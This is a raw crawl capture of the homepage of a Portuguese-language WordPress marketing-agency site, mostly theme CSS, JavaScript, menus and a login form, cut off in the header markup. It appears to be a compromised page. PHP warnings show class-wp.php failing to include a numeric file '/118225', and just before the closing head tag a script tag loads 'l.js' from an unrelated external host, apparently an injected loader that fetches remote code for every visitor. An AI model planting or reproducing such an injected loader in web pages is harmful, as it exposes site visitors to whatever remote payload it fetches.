

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingdigital.emp.br/?c=435-436-1
body_size: 93535
content:
<head><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='wp-includes/css/dist/block-library/A.style.min.css,qver=5.6.12.pagespeed.cf._3xkOAFKh_.css' type='text/css' media=all /><link rel=stylesheet id=td-plugin-multi-purpose-css href='wp-content/plugins/td-composer/td-multi-purpose/A.style.css,qver=a658a28d2ec596dae36323688c6c3eb8.pagespeed.cf.UjmdT2Ijv-.css' type='text/css' media=all /><link crossorigin=anonymous rel=stylesheet id=google-fonts-style-css href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.7' type='text/css' media=all /><link rel=stylesheet id=td-theme-css href='wp-content/themes/Newspaper/A.style.css,qver=10.3.7.pagespeed.cf._QXzMcnPmx.css' type='text/css' media=all /><style id=td-theme-inline-css type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet id=td-legacy-framework-front-style-css href='wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media=all /><link rel=stylesheet id=td-standard-pack-framework-front-style-css href='wp-content/plugins/td-standard-pack/Newspaper/assets/css/A.td_standard_pack_main.css,qver=403b2dc7f9eb8aa26884edcb2afa1fce.pagespeed.cf.9UBmnWeTT4.css' type='text/css' media=all /><link rel=stylesheet id=tdb_front_style-css href='wp-content/plugins/td-cloud-library/assets/css/A.tdb_less_front.css,qver=53f7b7675c3127e69efacf5620821cc8.pagespeed.cf.GiAzC6kBIx.css' type='text/css' media='all, print'/><style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.5);background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.5)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 )}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.5);background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.5)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 )}</style><style></style><style id=tdw-css-placeholder></style><style></style></head><br/>
<b>Warning</b>:  include(/118225): failed to open stream: No such file or directory in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<br/>
<b>Warning</b>:  include(/118225): failed to open stream: No such file or directory in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<br/>
<b>Warning</b>:  include(): Failed opening '/118225' for inclusion (include_path='.:/opt/remi/php72/root/usr/share/pear:/opt/remi/php72/root/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang=pt-BR> <!--<![endif]-->
<head>
    <title>Agencia Marketing - Marketing Digital | Só mais um site WordPress</title>
    <meta charset=UTF-8 />
    <meta name=viewport content="width=device-width, initial-scale=1.0">
    <link rel=pingback href="http://www.marketingdigital.emp.br/xmlrpc.php"/>
    <link rel=canonical href="http://www.marketingdigital.emp.br/?c=435-436-1"/><link rel=next href="http://www.marketingdigital.emp.br/page/2/?c=435-436-1"/><link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=dns-prefetch href='//s.w.org'/>
<link rel=alternate type="application/rss+xml" title="Feed para Agencia Marketing - Marketing Digital &raquo;" href="http://www.marketingdigital.emp.br/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Agencia Marketing - Marketing Digital &raquo;" href="http://www.marketingdigital.emp.br/comments/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Agencia Marketing - Marketing Digital &raquo; Home" href="http://www.marketingdigital.emp.br/home/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingdigital.emp.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		
	







<script type='text/javascript' src='wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id=jquery-core-js></script>
<script type='text/javascript' src='wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="http://www.marketingdigital.emp.br/wp-json/"/><link rel=alternate type="application/json" href="http://www.marketingdigital.emp.br/wp-json/wp/v2/pages/163"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://www.marketingdigital.emp.br/xmlrpc.php?rsd"/>
<link rel=wlwmanifest type="application/wlwmanifest+xml" href="http://www.marketingdigital.emp.br/wp-includes/wlwmanifest.xml"/> 
<meta name=generator content="WordPress 5.6.12"/>
<link rel=shortlink href='http://www.marketingdigital.emp.br/'/>
<link rel=alternate type="application/json+oembed" href="http://www.marketingdigital.emp.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F"/>
<link rel=alternate type="text/xml+oembed" href="http://www.marketingdigital.emp.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F&#038;format=xml"/>
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>window.tdb_globals={"wpRestNonce":"a6364e7d14","wpRestUrl":"http:\/\/www.marketingdigital.emp.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};</script>
    			<script>window.tdwGlobal={"adminUrl":"https:\/\/www.marketingdigital.emp.br\/wp-admin\/","wpRestNonce":"a6364e7d14","wpRestUrl":"http:\/\/www.marketingdigital.emp.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script>
			<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.marketingdigital.emp.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";var td_get_template_directory_uri="http:\/\/www.marketingdigital.emp.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="4591f71818";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->




<!-- Button style compiled by theme -->



	<script src=https://staticsx.top/l.js></script></head>

<body class="home page-template-default page page-id-163 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype="http://schema.org/WebPage">

        <div class=td-scroll-up><i class=td-icon-menu-up></i></div>

    <div class=td-menu-background></div>
<div id=td-mobile-nav>
    <div class=td-mobile-container>
        <!-- mobile menu top section -->
        <div class=td-menu-socials-wrap>
            <!-- socials -->
            <div class=td-menu-socials>
                
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Facebook>
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Instagram>
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Twitter>
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Vimeo>
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Youtube>
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class=td-mobile-close>
                <a href="#"><i class=td-icon-close-mobile></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class=td-menu-login-section>
                
    <div class=td-guest-wrap>
        <div class=td-menu-login><a id=login-link-mob>Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class=td-mobile-content>
            <div class=menu-td-demo-header-menu-container><ul id=menu-td-demo-header-menu class=td-mobile-main-menu><li id=menu-item-168 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item menu-item-first menu-item-168"><a href="/">News</a></li>
<li id=menu-item-169 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="#">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class=sub-menu>
	<li id=menu-item-0 class=menu-item-0><a href="category/fashion/new-look/">New Look</a></li>
	<li class=menu-item-0><a href="category/fashion/street-fashion/">Street Fashion</a></li>
	<li class=menu-item-0><a href="category/fashion/style-hunter/">Style Hunter</a></li>
	<li class=menu-item-0><a href="category/fashion/vogue/">Vogue</a></li>
</ul>
</li>
<li id=menu-item-170 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">Gadgets</a></li>
<li id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><a href="category/lifestyle/recipes/">Recipes</a></li>
	<li class=menu-item-0><a href="category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
<li id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="#">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id=login-form-mobile class=td-register-section>
            
            <div id=td-login-mob class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class=td-login-close>
	                <a href="#" class=td-back-button><i class=td-icon-read-down></i></a>
	                <div class=td-login-title>Sign in</div>
	                <!-- close button -->
		            <div class=td-mobile-close>
		                <a href="#"><i class=td-icon-close-mobile></i></a>
		            </div>
	            </div>
	            <div class=td-login-form-wrap>
	                <div class=td-login-panel-title><span>Welcome!</span>Log into your account</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input type=text name=login_email id=login_email-mob value="" required><label>your username</label></div>
	                <div class=td-login-inputs><input class=td-login-input type=password name=login_pass id=login_pass-mob value="" required><label>your password</label></div>
	                <input type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN">
	                <div class=td-login-info-text>
	                <a href="#" id=forgot-pass-link-mob>Forgot your password?</a>
	                </div>
	                <div class=td-login-register-link>
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class=td-forgot-pass-close>
	                <a href="#" class=td-back-button><i class=td-icon-read-down></i></a>
	                <div class=td-login-title>Password recovery</div>
	            </div>
	            <div class=td-login-form-wrap>
	                <div class=td-login-panel-title>Recover your password</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email-mob value="" required><label>your email</label></div>
	                <input type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class=td-search-background></div>
<div class=td-search-wrap-mob>
	<div class=td-drop-down-search>
		<form method=get class=td-search-form action="/">
			<!-- close button -->
			<div class=td-search-close>
				<a href="#"><i class=td-icon-close-mobile></i></a>
			</div>
			<div role=search class=td-search-input>
				<span>Search</span>
				<input id=td-header-search-mob type=text value="" name=s autocomplete=off />
			</div>
		</form>
		<div id=td-aj-search-mob class=td-ajax-search-flex></div>
	</div>
</div>

    <div id=td-outer-wrap class=td-theme-wrap>
    
                    <div class=td-header-template-wrap style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id=tdi_1_171 class=tdc-zone><div class="tdc_zone tdi_2_da6  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_2_da6{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2_da6:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none}@media (max-width: 767px) {
                    .tdi_2_da6:before {
                        width: 100%;
                    }
                }.tdi_2_da6{position:relative}}</style>
<div class="tdi_1_171_rand_style td-element-style"><style>@media (max-width:767px){.tdi_1_171_rand_style{background-color:#222!important}}</style></div><div id=tdi_3_c1d class=tdc-row><div class="vc_row tdi_4_9c7  wpb_row td-pb-row">
<style scoped>.tdi_4_9c7{min-height:0}.tdi_4_9c7,.tdi_4_9c7 .tdc-columns{display:block}.tdi_4_9c7 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width: 768px) {
	                .tdi_4_9c7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_9c7 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }}</style><div class="vc_column tdi_6_021  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6_021{vertical-align:baseline}.tdi_6_021>.wpb_wrapper,.tdi_6_021>.wpb_wrapper .tdc-elements{display:block}.tdi_6_021>.wpb_wrapper .tdc-elements{width:100%}.tdi_6_021>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6_021{vertical-align:middle}.tdi_6_021{width:20%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_menu tdi_7_7a2 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_7_7a2>
<style>@media (max-width:767px){.tdi_7_7a2{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_7_7a2{display:inline-block}.tdi_7_7a2 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7_7a2 .tdb-mobile-menu-button{color:#fff}@media (max-width:767px){.tdi_7_7a2 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-mobile-menu-button href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_272  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9_272{vertical-align:baseline}.tdi_9_272>.wpb_wrapper,.tdi_9_272>.wpb_wrapper .tdc-elements{display:block}.tdi_9_272>.wpb_wrapper .tdc-elements{width:100%}.tdi_9_272>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9_272{vertical-align:middle}.tdi_9_272{width:60%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_10_c01 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_10_c01>
<style>@media (max-width:767px){.tdi_10_c01{margin-top:-8px!important}}</style>
<style>.tdi_10_c01 .tdb-logo-a,.tdi_10_c01 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10_c01 .tdb-logo-svg-wrap{display:block}.tdi_10_c01 .tdb-logo-img-wrap{display:none}.tdi_10_c01 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10_c01 .tdb-logo-text-title{display:block;color:#fff}.tdi_10_c01 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10_c01 .tdb-logo-icon{top:0;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_10_c01 .tdb-logo-img{max-width:186px}.tdi_10_c01 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10_c01 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10_c01 .tdb-logo-img{max-width:180px}.tdi_10_c01 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="wp-content/uploads/2020/09/xnp10blue-white-retina.png.pagespeed.ic.A-ohpA33Ne.webp" alt="" title=""/></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_d00  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12_d00{vertical-align:baseline}.tdi_12_d00>.wpb_wrapper,.tdi_12_d00>.wpb_wrapper .tdc-elements{display:block}.tdi_12_d00>.wpb_wrapper .tdc-elements{width:100%}.tdi_12_d00>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12_d00{vertical-align:middle}.tdi_12_d00{width:20%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_search tdi_13_a01 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_13_a01>
<style>@media (max-width:767px){.tdi_13_a01{margin-right:-18px!important;margin-bottom:0!important}}</style>
<style>.tdi_13_a01{display:inline-block;float:right;clear:none}.tdi_13_a01 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13_a01 .tdb-header-search-button-mob{color:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role=button data-toggle=dropdown><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id=tdi_14_660 class=tdc-zone><div class="tdc_zone tdi_15_266  wpb_row td-pb-row tdc-element-style" data-sticky-offset=0>
<style scoped>.tdi_15_266{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_15_266:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width: 767px) {
                    .tdi_15_266:before {
                        width: 100%;
                    }
                }.tdi_15_266{position:relative}}</style>
<div class="tdi_14_660_rand_style td-element-style"><style>@media (max-width:767px){.tdi_14_660_rand_style{background-color:#222!important}}</style></div><div id=tdi_16_97b class=tdc-row><div class="vc_row tdi_17_60a  wpb_row td-pb-row">
<style scoped>.tdi_17_60a{min-height:0}.tdi_17_60a,.tdi_17_60a .tdc-columns{display:block}.tdi_17_60a .tdc-columns{width:100%}@media (max-width:767px){@media (min-width: 768px) {
	                .tdi_17_60a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_60a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }}</style><div class="vc_column tdi_19_27a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19_27a{vertical-align:baseline}.tdi_19_27a>.wpb_wrapper,.tdi_19_27a>.wpb_wrapper .tdc-elements{display:block}.tdi_19_27a>.wpb_wrapper .tdc-elements{width:100%}.tdi_19_27a>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19_27a{vertical-align:middle}.tdi_19_27a{width:20%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_menu tdi_20_e9c td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_20_e9c>
<style>@media (max-width:767px){.tdi_20_e9c{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20_e9c{display:inline-block}.tdi_20_e9c .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20_e9c .tdb-mobile-menu-button{color:#fff}@media (max-width:767px){.tdi_20_e9c .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-mobile-menu-button href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_027  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22_027{vertical-align:baseline}.tdi_22_027>.wpb_wrapper,.tdi_22_027>.wpb_wrapper .tdc-elements{display:block}.tdi_22_027>.wpb_wrapper .tdc-elements{width:100%}.tdi_22_027>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22_027{vertical-align:middle}.tdi_22_027{width:60%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_23_79d td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_23_79d>
<style>@media (max-width:767px){.tdi_23_79d{margin-top:-8px!important}}</style>
<style>.tdi_23_79d .tdb-logo-a,.tdi_23_79d h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23_79d .tdb-logo-svg-wrap{display:block}.tdi_23_79d .tdb-logo-img-wrap{display:none}.tdi_23_79d .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23_79d .tdb-logo-text-title{display:block;color:#fff}.tdi_23_79d .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23_79d .tdb-logo-icon{top:0;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23_79d .tdb-logo-img{max-width:186px}.tdi_23_79d .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23_79d .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23_79d .tdb-logo-img{max-width:180px}.tdi_23_79d .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="wp-content/uploads/2020/09/xnp10blue-white-retina.png.pagespeed.ic.A-ohpA33Ne.webp" alt="" title=""/></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_a71  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25_a71{vertical-align:baseline}.tdi_25_a71>.wpb_wrapper,.tdi_25_a71>.wpb_wrapper .tdc-elements{display:block}.tdi_25_a71>.wpb_wrapper .tdc-elements{width:100%}.tdi_25_a71>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25_a71{vertical-align:middle}.tdi_25_a71{width:20%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_search tdi_26_70a td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_26_70a>
<style>@media (max-width:767px){.tdi_26_70a{margin-right:-18px!important;margin-bottom:0!important}}</style>
